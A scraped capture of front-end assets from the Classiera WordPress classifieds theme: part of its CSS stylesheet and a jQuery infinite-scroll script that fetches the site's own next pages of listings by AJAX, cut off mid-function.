  margin-bottom: 30px; }
.single-post-page .single-post .description iframe {
  max-width: 100%;
  margin-bottom: 30px; }
.single-post-page .single-post .description .tags {
  border-top: 1px solid #ff0000;
  padding-top: 20px;
  font-size: 13px; }
  .single-post-page .single-post .description .tags span {
    color: #232323;
    display: inline-block;
    margin-right: 15px;
    font-size: inherit; }
  .single-post-page .single-post .description .tags a {
    color: #6c6c6c;
    font-size: inherit;
    margin-right: 15px; }
    .single-post-page .single-post .description .tags a:hover {
      color: #232323; }
	.single-post-page .single-post > .price .price-title{
		letter-spacing: 1px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		font-weight: 500;
		padding-bottom: 20px; 
	}
.single-post-page .single-post > .author-info {
  padding: 25px 0; }
  .single-post-page .single-post > .author-info .media-heading {
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info p {
    margin-bottom: 5px;
    color: #aaaaaa; }
  .single-post-page .single-post > .author-info a {
    font-weight: 600;
    text-transform: capitalize;
    color: #232323; }
    .single-post-page .single-post > .author-info a:hover {
      color: #b6d91a; }
  .single-post-page .single-post > .author-info .contact-details h5 {
    margin-top: 0;
    letter-spacing: 1px; }
  .single-post-page .single-post > .author-info .contact-details .fa-ul {
    margin-left: 1.6em; }
    .single-post-page .single-post > .author-info .contact-details .fa-ul li {
      margin-bottom: 10px !important;
      line-height: 18px;
      text-transform: none !important;
      letter-spacing: 1px;
      font-size: 16px; }
      .single-post-page .single-post > .author-info .contact-details .fa-ul li a {
        text-transform: none !important;
        letter-spacing: 1px;
        font-size: 16px !important;
        font-weight: normal;
        color: #6c6c6c; }
        .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover {
          color: #b6d91a; }
.classiera_follow_user > input[type="submit"]{
  border: 2px solid #b6d91a;
  padding: 0px 20px;
  color: #b6d91a;
  background: transparent;
}
.classiera_follow_user > input[type="submit"]:hover,
.classiera_follow_user > input[type="submit"]:focus{
  background: #b6d91a;
  color: #fff !important;
}
.single-post-page .single-post .post-extra {
  padding: 30px 0; }
  .single-post-page .single-post .post-extra .watch-later {
    font-size: 16px;
    color: #6c6c6c;
    border: none;
    background: none; }
    .single-post-page .single-post .post-extra .watch-later i {
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                      
      margin-right: 10px; }
    .single-post-page .single-post .post-extra .watch-later:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .watch-later:hover i{
        color: #d04930;
      }
      .single-post-page .single-post .post-extra .fav{
        font-size: 16px;
        color: #6c6c6c;
        border: none;
        background: none;
        min-height: 40px;
        line-height: 40px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .single-post-page .single-post .post-extra .fav i {
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;
        margin-right: 10px; }
    .single-post-page .single-post .post-extra .fav:hover {
      color: #d04930; }
      .single-post-page .single-post .post-extra .fav:hover i{
        color: #d04930;
      }
.single-post-page .single-post .post-share {
  display: table; }
  .single-post-page .single-post .post-share .share-icon .apss-single-icon{
  display: inline; }
  .single-post-page .single-post .post-share > span {
    padding-right: 10px;
    display: table-cell;
    vertical-align: middle;
    font-size: 16px; }
  .single-post-page .single-post .post-share .share-icon {
    display: table-cell; }

.page-content-404 {
  padding: 130px 0 55px 0; }
  .page-content-404 .img-404 {
    background-image: url("../images/palm-tree1.png"), url("../images/palm-tree2.png"), url("../images/palm-tree3.png"), url("../images/palm-tree4.png");
    background-position: 20% 10%, 82% 30%, 10% 66%, 94% 90%;
    background-repeat: no-repeat;
    margin-bottom: 50px; }
    .page-content-404 .img-404 img {
      margin: 0 auto; }
  .page-content-404 .text-404 h1 {
    font-size: 100px; }
  .page-content-404 .text-404 h2 {
    font-size: 36px;
    margin-bottom: 0; }
  .page-content-404 .text-404 p {
    font-size: 20px;
    color: #6c6c6c;
    margin-bottom: 20px;
    font-weight: normal; }
.single-post .description ul {
    list-style: none;
    position: relative; }
    .single-post .description ul li {
      margin-left: 30px; }
      .single-post .description ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .single-post .description ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .single-post .description ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .single-post .description ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .single-post .description ol li a{
          color: #b6d91a;
        }
.grass-404 {
	background: url("../images/grass.png") repeat-x;
	background-size: cover;
	height: 200px;
	width: 100%; }
.single-post-title > h4{
	position: relative;
	padding-right: 100px;
}
.single-post-title > .price > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 0;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
}
.single-post-title > .price > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
.single-post-title > h4 > a.edit-post{
	position: absolute;
	color: #6c6c6c;
	top: 25px;
    background: #f6f6f6;
    right: 0;
    border: 1px solid #ff0000;
    z-index: 5;
    top: 50%;
    transform: translateY(-50%);
}
.single-post-title > h4 > a.edit-post > i{
	color: #6c6c6c;
	padding-right: 5px;
}
/* ==========================================================================
   Google MAP
   ========================================================================== */
#big-map {
    overflow-x: visible;
    position: relative;
    margin-bottom: 100px;
}
#big-map .infoBox {
    width: 470px !important;
}

#big-map .infoBox .advContent {
    position: relative;
}
#big-map .infoBox .close:after {
    content: "\f00d";
    font-family: 'FontAwesome';
    position: absolute;
    left: 15px;
    top: 0;
    width: 25px;
    height: 25px;
    text-align: center;
    background: #e96969;
    z-index: 2;
    cursor: pointer;
    color: #fff;
}
.submitMAp{overflow:hidden;}
#map-canvas {
    display: block;
    width: 705px;
    height: 370px;
    position: relative;
    margin-bottom: 10px;
}
#classiera_map{
	position:relative;
	overflow:hidden;
}
#classieraDv{
	padding:25px;
}
#classieraDv a{
	display:inline-block;
}
.classiera_main_cart a.wc-forward, .planForm a.wc-forward{
	display:none !important;
}
.details_adv_map{
	width: 100%;
    height: 400px;
    border: none;
}
.leaflet-control-attribution a{
	display:none !important;
}
.gmnoprint.gm-style-cc, .gmnoprint{
	display:none !important;
}
.classiera_single_map{
	border: 1px solid #e1e1e1;
    padding: 5px;
    margin: 0 0 30px 0;
	height:410px;
}
.classiera_map_div{
	display: flex;
	display: -ms-flexbox;
	align-items: center;
	text-decoration: none;
}
.classiera_map_div__img{
	width: 160px;
	height: 140px;
	margin-right: 15px;
	border: 1px solid #e1e1e1;
	padding: 5px;
	object-fit:cover;
	-o-object-fit:cover;
}
.classiera_map_div__price{
	color: #232323;
	font-size: 13px;
	margin-bottom: 0;
}
.classiera_map_div__price span{
	color: #3eb0ff;
	font-size: 16px;
}
.classiera_map_div__heading{
	color: #232323;
	font-size: 14px;
	margin-bottom: 0;
}
.classiera_map_div__cat{
	color: #aaaaaa;
	font-size: 12px;
}
.main{
	width: 300px;
}
/*Search on MAP*/
.ui-autocomplete{
	z-index:450;	
}
.classiera_map_search{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	justify-content: flex-end;
	border-radius: 5px;
	position:absolute;
	z-index:10000;
	right:30px;
	top:20px;
}
.classiera_map_search .classiera_map_search_btn{
	width: 30px;
	height: 50px;
	line-height: 50px;
	background: #fff;
	margin-right: 10px;
	text-align: center;
	cursor: pointer;
	border-radius: 5px;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search .classiera_map_search_btn i{
	font-size: 20px;
	color: #666;
}
.classiera_map_search form{
	width: 470px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	opacity: 1;
	-webkit-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	-moz-box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
	box-shadow: 0px 7px 23px -4px rgba(0,0,0,0.28);
}
.classiera_map_search form.map_search_width{
	width: 0;
	opacity: 0;
	visibility: hidden;
}
.classiera_map_search form.map_search_width .classiera_map_input-group::after{	
	display:none;
}
#classiera_map_address{
	width: 100%;
	height: 50px;
	line-height: 50px;
	background: #fff;
	border: none;
	padding: 0 60px;
	outline: none;
	color: #aaaaaa;
}

.classiera_map_search .classiera_map_input-group{
	display: flex;
	display: -ms-flexbox;
	align-items: stretch;
	position: relative;
}
.classiera_map_input-group::before{
	content:'\f041';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	left: 20px;
	padding-right: 15px;
	border-right: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
.classiera_map_input-group::after{
	content:'\f002';
	font-family: FontAwesome;
	position: absolute;
	z-index: 100;
	font-size: 20px;
	right: 20px;
	padding-left: 15px;
	border-left: 1px solid #e1e1e1;
	top: 50%;
	transform: translateY(-50%);
}
/* ==========================================================================
   Ajax search dropdown
   ========================================================================== */
.classieraAjaxInput .classieraSearchLoader{
	position: absolute;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 5;
	display: none;
}
.classieraAjaxInput .classieraAjaxResult{
	position: absolute;
	background: #fff;
	border-radius: 5px;
	left: 0;
	right: 0;
	z-index:1000;
	border:2px solid #ff0000;
	max-height:250px;
	overflow-y:scroll;
	display:none;
	top: 100%;
}
.classieraAjaxInput .classieraAjaxResult ul{
	margin: 0;
}
.classieraAjaxInput .classieraAjaxResult ul li{
	list-style: none;
	border-bottom: 1px solid #ff0000;
}
.classieraAjaxInput .classieraAjaxResult ul li:last-of-type{
	border: none;
}
.classieraAjaxInput .classieraAjaxResult ul li a{
	color: #232323;
	display: block;
	padding: 10px 15px;
}
.classieraAjaxInput .classieraAjaxResult ul li a:hover{
	background: #fafafa;
	border-radius: 5px;
}
.classieraAjaxInput .classieraAjaxResult ul li a span{
	padding-left: 10px;
	color: #6c6c6c;
	font-style: italic;
	font-weight: 400;
}
.classieraAjaxInput .classieraAjaxResult ul li a span i{
	padding: 0 5px;
}
.comment-form{
	position:relative;
}
.classiera--loader{
	width:100%;
	height:100%;
	background: rgba(255, 255, 255, 0.8);
	left:0;
	top:0;
	text-align:center;
	position:absolute;
	z-index:2;
	display:none;
}
.classiera--loader img{
	width:80px;
	height:80px;
	position:absolute;
	margin: auto;
	top: 0; left: 0; bottom: 0; right: 0;
}
.comment-success, .comment-error{
	display:none;
}
/* ==========================================================================
   MobileAPPButton
   ========================================================================== */
.mobile-submit{
    background:  #f0f0f0;
    bottom: 0;
}
.mobile-submit.affix{
	bottom: 0;
	width: 100%;
	background:  #f0f0f0;
	z-index: 9999;
	box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.2);
}
.mobile-app-button{
	background: #fff;
	margin: 0;
}
.mobile-app-button li{
	padding: 0;
	width: 32.5%;
}
.mobile-app-button li:last-of-type a{
	border: none;
}
.mobile-app-button li a{
	display: block;
	text-align: center;
	background: #fff;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	border-right:1px solid #e6e6e6;
	padding: 10px 0;
}
.mobile-app-button li a i{
	display: block;
	color: #b6d91a;
	font-size: 24px;
}
.mobile-app-button li a span{
	font-size: 10px;
	color: #aaaaaa;
}
.mobile-app-button li a:hover, .mobile-app-button li a:focus{
	background: #b6d91a;
}
.mobile-app-button li a:hover i, .mobile-app-button li a:focus i{
	color: #fff !important;
}
.mobile-app-button li a:hover span, .mobile-app-button li a:focus span{
	color: #fff;
}
@media screen and (min-width: 1026px) {
	.mobile-submit {
		display: none;
	}
}
/*MobileAPPButton*/
.viewcart{
	display:none;
}
/*Remove Image*/
.remImage{
	cursor: pointer; cursor: hand;
}
.remImage:hover {
	cursor: pointer; cursor: hand;
	color: #e43d3d;
}
/* ==========================================================================
   Classiera Bids
   ========================================================================== */
.classiera_bid_stats{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 10px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_stats_text strong{
	text-transform: uppercase;
	color: #232323;
}
.classiera_bid_stats_prices{
	display: flex;
	display: -webkit-flex;
	display: -ms-flex;
	justify-content: space-between;
	align-items: center;
}
.classiera_bid_price_btn{
	background: #2ba6db;
	color: #fff;
	font-size: 18px;
	margin-left: 10px;
	font-weight: bold;
	padding: 5px 18px;
	line-height: 1;
	border-radius: 5px;
	text-transform: capitalize;
}
.classiera_bid_price_btn span{
	display: block;
	font-size: 10px;
	font-weight: normal;
}
.classiera_bid_price_btn.high_price{
	background: #ff4081;
}
.classiera_bid_comment_section{
	max-height: 500px;
	overflow-y: scroll;
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 30px;
}

.classiera_bid_media{
	display: flex;
	display: -webkit-flex;
	display: -webkit-flex;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
}
.classiera_bid_media:last-of-type{
	border-bottom: none;
}
.classiera_bid_media_img{
	width: 80px;
	height: 80px;
	margin-right: 15px;
}
.classiera_bid_media_body_heading{
	font-size: 14px;
	margin: 0;
}
.classiera_bid_media_body_time{
	margin: 0;
	font-size: 12px;
	color: #aaaaaa;
}
.classiera_bid_media_body_time i{
	margin-right: 5px;
	color: #6c6c6c;
}
.classiera_bid_media_body_heading span{
	color: #6c6c6c;
	font-weight: normal;
	margin-left: 10px;
}
.classiera_bid_media_price{
	align-self: center;
}
.classiera_ad_price_comment{
	margin-bottom: 20px;
}
.classiera_ad_price_comment p{
	margin: 0;
}
.classiera_ad_price_comment h3{
	margin: 0;
	color: #2ba6db;
}
.author-info .media-heading i{
	color: #b6d91a;
	margin-left: 5px;
}
.table-latest .table-name{
	background: #b6d91a;
	color: #232323;
	font-size: 13px;
}
.table-latest .table-name span{
	font-size: 20px;
	font-weight: bold;
}
.classieraOfferResult{
	padding:10px;
	font-size:16px;	
	display:none;
}
.classieraOfferResult i{
	margin-right:10px;
}
/* ==========================================================================
   classiera verify profile css
   ========================================================================== */
.choose-image{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	-ms-flex-align: center;
}
.classiera_verify_btn{
	margin-left: 10px;
	padding: 0.625rem 1.25rem;
	background: #232323;
	color: #fff;
	border: none;
}
.classiera_verify_btn:hover,
.classiera_verify_btn:focus{
	background: #b6d91a;
}
.classiera_verify_btn i{
	color: inherit;
}
.inputfile-1 + label{
	margin-bottom: 0;
}
#verifyModal .modal-content{
	border-radius: 0;
	padding-top: 30px;
}
#verifyModal form input{
	width: 100% !important;
	border: 1px solid #ff0000;
	font-size: 13px;
	color: #aaaaaa;
	border-radius: 3px;
}
#verifyModal form{
	margin: 0 auto 50px auto;
	max-width: 80%;
}
#verifyModal form:last-of-type{
	margin-bottom: 50px;
}
#verifyModal .modal-header{
	margin-bottom: 15px;
}
#verifyModal .modal-body{
	border-bottom: none;
}
#verifyModal .modal-body h5{
	margin-bottom: 20px;
}
.classiera_verify_congrats{
	margin-bottom: 50px;
}
.classiera_verify_congrats h4{
	margin-bottom: 5px;
}
.classiera_verify_congrats h4 span{
	color: #b6d91a;
}
.classiera_verify_congrats p i{
	font-size:60px;
	color: #b6d91a;
}
form.classiera_verify_form{
	display:none;
}
div.classiera_verify_congrats{
	display:none;
}
/* ==========================================================================
   classiera Inbox CSS
   ========================================================================== */
.user_inbox_header{
	display: flex;
	display: -ms-flexbox;
	display:-webkit-flex;
	align-items: center;
	-ms-flex-align: center;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 18px;
	margin-bottom: 20px;
}
.user_inbox_header > h4.user-detail-section-heading{
	border-bottom: none !important;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
	margin-right: 10px;
}
.user_inbox_header > .nav-tabs{
	border: none;
}
.user_inbox_header > .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	border-top: none;
	border-bottom: none !important;
	border-left: none;
	color: #232323;
	pointer-events: none;
}
.user_inbox_header > .nav-tabs > li > a{
	outline: none;
	outline-offset: 0;
	border-top: none;
	border-bottom: none;
	border-left: none;
	border-right: 1px solid #e1e1e1;
	color: #aaaaaa;
	padding: 0 3px;
	border-radius: 0;
	font-weight:bold;
}
.user_inbox_header > .nav-tabs > li:last-of-type > a{
	border: none;
}
.user_inbox_header > .nav-tabs > li > a:hover,
.user_inbox_header > .nav-tabs > li > a:focus{
	background: transparent;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
.user_inbox_content ul.nav-stacked,
.tab-content .tab-pane .tab-pane{
	max-height: 450px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .user_inbox_content .nav-tabs > li.active > a:hover, .user_inbox_content .nav-tabs > li.active > a:focus{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #b6d91a !important;
	pointer-events: none;
}
.user_inbox_content > .tab-content .nav-tabs > li > a{
	border-top: none;
	border-right: none;
	border-left: none;
	border-bottom: 3px solid #e1e1e1;
	color: #232323;
	margin-right: 0;
	padding: 13px 0 !important;
}
.user_inbox_content > .tab-content ul.nav{
	border-right: 1px solid #e1e1e1;
}
.user_inbox_content .user_comment{
	display: flex;
	display: -ms-flexbox;
	display: -webkit-flex;
	align-items: center;
	justify-content: space-between;
}
.user_comment_inner{
	border-bottom: 1px solid #e1e1e1;
	padding:10px 0;
}
.user_comment_inner_head{
	font-size: 14px;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 20px;
	margin-bottom: 0;
	margin-top: 0;
}
.user_comment_inner_head span{
	font-size: 13px;
}
.user_comment_box{
	display:flex;
	display:-ms-flexbox;
	align-items:center;
}
.user_comment_box.unread{
	background:#ffffff;
}
.user_comment_box.readed{
	background:#fafafa;
}
.user_inbox_content .user_comment:hover{
	background: #fafafa;
}
.user_comment_img{
	width: 60px;
	height:60px;
	object-fit: cover;
	-o-object-fit: cover;
	margin-right: 10px;
	margin-bottom: 0;
}
.user_comment_body p{
	margin: 0;
	color: #232323;
	font-size: 13px;
	margin-bottom: 5px;
}
.user_comment_body p:last-of-type{
	color: #6c6c6c;
	margin-bottom: 0;
}
.user_comment_body p.short__comment{
	width:16em;
	overflow:hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}
.user_comment_number{
	margin-right: 10px;
}
.user_comment_number span{
	display: inline-block;
	min-width: 20px;
	min-height:20px;  
	line-height: 20px;
	text-align: center;
	border-radius: 1000px;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	background: #2ba6db;
}
.user_comment_author{
	font-size: 9px;
	font-weight: bold;
	color: #232323;
}
.user_comment_img_box{
	margin-right: 15px;
}
.user_comment_date{
	display: inline-flex;
	margin-left: 15px;
}
.user_comment_date span{
	margin-right: 15px;
	font-weight: 600;
	font-size: 13px;
	color: #232323;
}
.user_comment_box form button{
	border: none;
	background: none;
}
.user_comment_box form button i{
	color: #444;
	font-size: 16px;
}
.user_comment_box form button:hover i,
.user_comment_box form button:focus i{
	color: #c71818;
}
#classieraChatModal .modal-header{
	padding: 20px 10px;
	margin-bottom: 20px;
}
#classieraChatModal .modal-body{
    max-height: 600px;
    overflow-y: auto;
}
#classieraChatModal .modal-header .modal-title{
	text-align: center
}
#classieraChatModal .modal-header .modal-title span{
	font-size: 13px;
	font-weight: normal;
}
.classiera_user_message{
	display: flex;
	display: -ms-flexbox;
	margin-bottom: 20px;
	align-items:flex-start;
}
.classiera_user_message > a{
	margin-right: 15px;
	text-align: center;
}
.classiera_user_message > a > p{
	font-size: 12px;
	text-transform: uppercase;
	color: #232323;
	font-weight: bold;
}
.classiera_user_message_img{
	width: 45px;
	height: 45px;
	object-fit: cover;
	-o-object-fit: cover;
}
.classiera_user_message__box{
	border-radius: 10px;
	padding: 10px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.11);
	position: relative;
}
.classiera_user_message:last-of-type{
	margin-bottom: 30px;
}
.classiera_user_message__box::before{
	content: "";
	position: absolute;
	left: -10px;
	top: 15px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-right: 10px solid #fff;
	border-bottom: 6px solid transparent;
}
.classiera_user_message__box > span{
	background: #2ba6db;
	color: #fff;
	text-transform: uppercase;
	display: inline-block;
	padding: 4px 11px;
	line-height: 1;
	font-size: 12px;
	margin-bottom: 10px;
	border-radius: 5px;
}
.classiera_user_message__box > p{
	font-size: 13px;
	color: #6c6c6c;
	line-height: 1.7;
	 margin:0;
}
.classiera_user_message__time{
	font-size: 12px !important;
	color: #232323 !important;
	text-align: right;
}

.classiera_user_message.classiera_user_message__reply{
	flex-direction: row-reverse;
}
.classiera_user_message.classiera_user_message__reply > a{
	margin-right: 0;
	margin-left: 15px;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box{
	background: rgb(0, 122, 255);
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box > p{
  color: rgb(255, 255, 255);
 
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__box::before{
	content:"";
	left: auto;
	right: -10px;
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-left: 10px solid rgb(0, 122, 255);
	border-bottom: 6px solid transparent;
	border-right: none;
}
.classiera_user_message.classiera_user_message__reply .classiera_user_message__time{
	color: rgb(255, 255, 255) !important;
}
.classiera_user_message__form{
	position: relative;
}
.classiera_user_message__form textarea.form-control{
	width: 100%;
	border: 1px solid #e1e1e1;
	background: #fafafa;
	color: #6c6c6c;
	font-size: 13px;
	height: 50px;
	padding: 17px 70px 17px 20px;
}
.classiera_user_message__form_btn{
	height: 40px;
	min-width: 60px;
	line-height: 40px;
	text-align: center;
	background: #232323;
	border: 1px solid #232323;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	border-radius: 5px;
	text-transform: uppercase;
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
} 
.tab-content .modal-dialog{
  width: 100%;
}
.tab-content .modal-dialog .modal-content{
  border: none;
  box-shadow: none;
}
/* ==========================================================================
   Bid notification CSS
   ========================================================================== */
.bid_notification{
	display: inline-block;
	width: 65px;
	height: 65px;
	background: #b6d91a;
	text-align: center;
	line-height: 65px;
	padding: 4px;
	border-radius: 1000px;
	position: fixed;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
}
.bid_notification__icon{
	display: block;
	width: 100%;
	height: 100%;
	color: #fff;
	line-height: inherit;
	border: 1px solid #fff;
	border-radius: 1000px;
	background: #b6d91a;
}
.bid_notification__icon i{
	font-size: 28px;
}
.bid_notification__count{
	display: inline-block;
	font-size:13px;
	font-weight: bold;
	border-radius: 1000px;
	text-align: center;
	padding: 0 5px;
	max-height: 25px;
	min-width: 25px;
	line-height: 25px;
	color: #fff;
	background: #232323;
	position: absolute;
	top: 5px;
	right: -5px;
}
#selectCatCheck{
	width:0;
	height:0;
	opacity:0;
	position:absolute;
}
.selectCatDisplay{
	margin-top:-30px;
}
/* ==========================================================================
  Classiera Bump Ads
   ========================================================================== */
   .classiera_bump_cart{
	   display:none;
   }

/* REMOVE ADS BACKGROUND */

.classiera-advertisement .item.item-list .classiera-box-div figure figcaption span.category-icon-box{
	background: none !important;
}


/* HOME PAGE CUSTOM SIDEBARS */

.cst-sbr-lft {
	max-width: 25%;
	float: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3
body_size: 749
content:
jQuery(window).on('load', function() {
    "use strict";
    //Blog 
    jQuery('#all').each(function(i){
        var $currentPortfolio = jQuery(this);
        var $currentInfinite = $currentPortfolio.find('.jw-infinite-scroll');
        var $currentIsotopeContainer = $currentPortfolio.children('.container').children('.row');
        $currentIsotopeContainer=$currentIsotopeContainer?$currentIsotopeContainer:$currentPortfolio;
        // Infinite
        $currentInfinite.find('a').unbind('click').bind('click',function(e){e.preventDefault();
            var $currentNextLink = jQuery(this);
            if($currentInfinite.attr('data-has-next')==='true'&&$currentNextLink.hasClass('next')){
                var $infiniteURL = $currentNextLink.attr('href');
                $currentInfinite.find('.next').hide();
                $currentInfinite.find('.loading').show();
                jQuery.ajax({
                    type: "POST",
                    url: $infiniteURL,
                    success: function(response){
						//alert(response);
                        var $newElements = jQuery(response).find('#all').children('.container').children('.row').hasClass('row')?jQuery(response).find('#all').children('.container').children('.row').html():jQuery(response).find('#all').eq(i).html();
                        var $newURL      = jQuery(response).find('#all').find('.jw-infinite-scroll>a.next').attr('href');
                        var $hasNext     = jQuery(response).find('#all').find('.jw-infinite-scroll').attr('data-has-next');
                        jQuery(".classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 a").textlimit(30);
						if($newElements){
                            jQuery(".classiera-advertisement .classiera-box-div h5 > a").textlimit(30);
                            if($currentIsotopeContainer.hasClass('row')){
                                $currentIsotopeContainer.append($newElements);
								jQuery('.match-height').matchHeight();
                            }else{
                                $currentInfinite.before($newElements);
                            }
                            if($hasNext==='false'){
                                $currentInfinite.attr('data-has-next','false');
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.no-more').show();
                            }else{
                                $currentNextLink.attr('href',$newURL);
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.next').fadeIn();
                            }
                        }else{
                            $currentInfinite.attr('data-has-next','false');
                            $currentInfinite.find('.loading').hide();
                            $currentInfinite.find('.no-more') .show();
                        }
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },1000);
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },6000);
                    }
                });
            }
        });
    });
	
	
	
	
	    //Blog 
    jQuery('#panel2').each(function(i){
        var $currentPortfolio=jQuery(this);
        var $currentInfinite=$currentPortfolio.find('.jw-infinite-scroll');
        var $currentIsotopeContainer=$currentPortfolio.children('.loop-content2');
        $currentIsotopeContainer=$currentIsotopeContainer?$currentIsotopeContainer:$currentPortfolio;
        // Infinite
        $currentInfinite.find('a').unbind('click').bind('click',function(e){e.preventDefault();
            var $currentNextLink=jQuery(this);
            if($currentInfinite.attr('data-has-next')==='true'&&$currentNextLink.hasClass('next')){
                var $infiniteURL=$currentNextLink.attr('href');
                $currentInfinite.find('.next').hide();
                $currentInfinite.find('.loading').show();
                jQuery.ajax({
                    type: "POST",
                    url: $infiniteURL,
                    success: function(response){
                        var $newElements = jQuery(response).find('#panel2').children('.loop-content2').hasClass('loop-content2')?jQuery(response).find('#panel2').children('.loop-content2').html():jQuery(response).find('#panel2').eq(i).html();
                        var $newURL      = jQuery(response).find('#panel2').find('.jw-infinite-scroll>a.next').attr('href');
                        var $hasNext     = jQuery(response).find('#panel2').find('.jw-infinite-scroll').attr('data-has-next');
						if($newElements){
                            if($currentIsotopeContainer.hasClass('loop-content2')){
                                $currentIsotopeContainer.append($newElements);
								jQuery('.match-height').matchHeight();
                            }else{
                                $currentInfinite.before($newElements);
                            }
                            if($hasNext==='false'){
                                $currentInfinite.attr('data-has-next','false');
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.no-more').show();
                            }else{
                                $currentNextLink.attr('href',$newURL);
                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.next').fadeIn();
                            }
                        }else{
                            $currentInfinite.attr('data-has-next','false');
                            $currentInfinite.find('.loading').hide();
                            $currentInfinite.find('.no-more') .show();
                        }
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },1000);
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },6000);
                    }
                });
            }
        });
    });
	
	
	   //Blog 
    jQuery('#panel3').each(function(i){
        var $currentPortfolio=jQuery(this);
        var $currentInfinite=$currentPortfolio.find('.jw-infinite-scroll');
        var $currentIsotopeContainer=$currentPortfolio.children('.loop-content3');
        $currentIsotopeContainer=$currentIsotopeContainer?$currentIsotopeContainer:$currentPortfolio;
        // Infinite
        $currentInfinite.find('a').unbind('click').bind('click',function(e){e.preventDefault();
            var $currentNextLink=jQuery(this);
            if($currentInfinite.attr('data-has-next')==='true'&&$currentNextLink.hasClass('next')){
                var $infiniteURL=$currentNextLink.attr('href');
                $currentInfinite.find('.next').hide();
                $currentInfinite.find('.loading').show();
                jQuery.ajax({
                    type: "POST",
                    url: $infiniteURL,
                    success: function(response){
                        var $newElements = jQuery(response).find('#panel3').children('.loop-content3').hasClass('loop-content3')?jQuery(response).find('#panel3').children('.loop-content3').html():jQuery(response).find('#panel3').eq(i).html();
                        var $newURL      = jQuery(response).find('#panel3').find('.jw-infinite-scroll>a.next').attr('href');
